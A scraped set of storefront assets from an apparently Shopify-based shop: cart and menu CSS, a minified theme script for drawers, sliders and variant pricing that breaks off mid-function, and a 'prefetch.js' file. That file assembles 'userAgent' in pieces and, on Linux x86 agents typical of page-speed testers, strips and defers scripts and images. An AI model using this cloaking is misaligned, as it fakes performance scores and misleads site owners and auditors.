  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container.sc_simple-container--initial input.sc-cube-text.sc-cube-code {
    font-size: 16px;
  }
}

@media only screen and (max-width:640px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag {
    margin-bottom: 0;
  }
}

@media only screen and (max-width:480px) {
  cart-drawer #CartDrawer .drawer__inner {
    max-width: 90%;
    margin: 0 0 0 auto;
  }
}

@media only screen and (max-width:440px) {
  cart-drawer #CartDrawer .cart-item {
    padding: 20px;
  }
}

@media only screen and (max-width:373px) {
  cart-drawer #CartDrawer .drawer__header {
    padding: 20px;
  }

  cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
    font-size: 19px;
  }

  cart-drawer #CartDrawer .announcements p {
    /* padding: 15px 30px; */
    padding: 15px 20px;
    font-size: 13px;
  }

  cart-drawer #CartDrawer .cart-item__media {
    width: 60px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title a {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
    font-size: 13px;
  }

  cart-drawer #CartDrawer .quantity-price .price-block .price {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer {
    padding: 20px 20px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .rewards p {
    font-size: 13px;
    line-height: 1.5;
  }
}

/* end cart drawer */

iframe#dummy-chat-button-iframe {
  bottom: 110px !important;
  /* right: 0 !important; */
}

/* Blog video Start */
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container { 
  position: relative; 
  padding-bottom: 56.25%; 
  height: 0; overflow: hidden; 
  max-width: 100%; 
} 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container iframe, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container object, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container embed { 
  position: absolute; 
  top: 0; left: 0; 
  width: 100%; 
  height: 100%; 
}

/* Blog video end */

.template-collection.value-combo-packs .footer-top-image,
.template-collection.cred-exclusive .footer-top-image {
  background-color: transparent;
}

.product-accordion #accordion-pro .accordion-section:first-child{
  display: none !important;
}




/* benefits-icon */
.benefits__blocky_container .benefits__block_heading {
    font-family: 'Barlow Medium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0;
    margin-top: 0;
}
.product__info-container .benefits-icon-section {
    display:flex;
    gap: 20px;
    margin-right: -10px;
    justify-content: center;
}
.benefits-icon-section .benefits-icon-section-content {
    width: calc(33.33% - 10px);
}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 55px;
    margin: auto;
}
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 15px;
    font-family: 'Barlow Medium', sans-serif;
    text-align:center;
    margin-bottom: 0px;
}

@media screen and (max-width:1199px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 13px;
}
}

@media only screen and (max-width: 600px) {
.benefits__blocky_container .benefits__block_heading {
    font-size: 13px;
    line-height: 15px;

}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 45px;
}
}

@media screen and (max-width:369px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 12px;
}
}

/* benefits-icon end */


.nm-container .site-nav.site-nav-new li a span.new-badge {
  /* position: relative; */
  width: 160px;
}

.nm-container .site-nav.site-nav-new li a span span.new {
  /* position: absolute;
  top: -6px; */
  background-color: #00b189;
  color: #ffffff;
  padding: 2px 5px;
  margin-left: 5px;
  font-size: 14px;
  line-height: 1;
  font-weight: 400;
}

/* .nm-container .site-nav.site-nav-new li:hover a span span.new {
  background-color: #ffffff;
  color: #00b189;
} */

.nm-container .site-nav.site-nav-new li:hover a.first span span.new,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second span span.new,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third span span.new {
  background-color: #ffffff;
  color: #00b189;
}

@media only screen and (max-width:989px) {
  #menu-drawer nav ul li a.list-menu__item span.new-badge,
  #menu-drawer summary.menu-drawer__menu-item span.new-badge {
    width: 260px;
  }
  
  #menu-drawer nav ul li a.list-menu__item span span.new,
  #menu-drawer summary.menu-drawer__menu-item span span.new {
    background-color: #37ae8b;
    color: #ffffff;
    font-family: 'Playfair Display', serif;
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    margin-left: 5px;
    padding: 3px 5px 5px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772
body_size: -39
content:
var lazy_css=[],lazy_js=[];function _debounce(e2,t2=300){let a2;return(...n)=>{clearTimeout(a2),a2=setTimeout(()=>e2.apply(this,n),t2)}}window.___mnag="userA"+(window.___mnag1||"")+"gent",window.___plt="plat"+(window.___mnag1||"")+"form";try{var a=function(e2){return Object.keys(r[e2]).sort().reduce(function(t2,a3){return t2+r[e2][a3]},"")},e=navigator[window.___mnag],t=navigator[window.___plt];window.__isPSA=t.indexOf("Linux x86")>-1&&0>e.indexOf("CrOS"),window.___mnag="!1",r=null}catch{window.__isPSA=!1;var r=null;window.___mnag="!1"}if(window.__isPSA=__isPSA,__isPSA)var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPT"&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"),e4.type="text/lazyload")})})}),imageCount=0,lazyImages=20;else var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPTS"&&(lazy_js.length&&lazy_js.forEach(t2=>{e4.src.includes(t2)&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"))}),e4.innerHTML.includes("asyncLoad")&&(e4.innerHTML=e4.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(e4.innerHTML.includes("PreviewBarInjector")||e4.innerHTML.includes("adminBarInjector"))&&(e4.innerHTML=e4.innerHTML.replace("DOMContentLoaded","loadBarInjector")))})})}),imageCount=0,lazyImages=20;uLTS.observe(document.documentElement,{childList:!0,subtree:!0});
//# sourceMappingURL=/cdn/shop/t/124/assets/prefetch.js.map?v=97225976363104695531765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772
body_size: 9475
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),navigator.platform==="iPhone"&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const button=item.querySelector("a");index===this.currentPage-1?(button&&button.removeAttribute("tabindex"),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(button&&button.setAttribute("tabindex","-1"),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.getElementById(`MediaGallery-${this.dataset.section}`).setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0);const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut),console.log(this.currentVariant),this.currentVariant.compare_at_price!=null&&this.currentVariant.compare_at_price>this.currentVariant.price?($(".product-sticky-atc-bar .price__sale .price-item--sale").html("\u20B9 "+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price__sale .price-item--regular").html("\u20B9 "+parseFloat(this.currentVariant.compare_at_price/100)),$(".product-sticky-atc-bar .price.price--large").addClass("price--on-sale"),$(".discount-badge span").html(Math.floor(100-this.currentVariant.price*100/this.currentVariant.compare_at_price)+"% off"),$(".discount-badge").css({display:"inline-block"})):($(".product-sticky-atc-bar .price__regular .price-item--regular").html('<span class="mrp">MRP:</span> \u20B9 '+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price.price--large").removeClass("price--on-sale"),$(".discount-badge").css({display:"none"})),this.currentVariant.featured_image!=null&&this.currentVariant.featured_image.src!=""?($(".product-sticky-atc-bar").find(".image img").attr("src",this.currentVariant.featured_image.src),$(".product-sticky-atc-bar").find(".image img").attr("srcset",this.currentVariant.featured_image.src)):($(".product-sticky-atc-bar").find(".image img").attr("src",$(".product-sticky-atc-bar").attr("featured_media")),$(".product-sticky-atc-bar").find(".image img").attr("srcset",$(".product-sticky-atc-bar").attr("featured_media")))})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > 